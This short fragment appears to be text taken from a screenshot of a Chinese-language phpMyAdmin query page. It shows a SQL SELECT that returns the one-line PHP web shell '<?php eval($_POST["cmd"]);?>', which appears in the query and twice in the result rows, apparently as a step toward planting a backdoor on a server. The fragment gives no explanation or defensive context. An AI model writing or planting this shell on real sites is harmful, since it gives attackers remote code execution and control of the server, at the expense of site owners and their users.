 SELECT '<?php eval($_POST["cmd"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图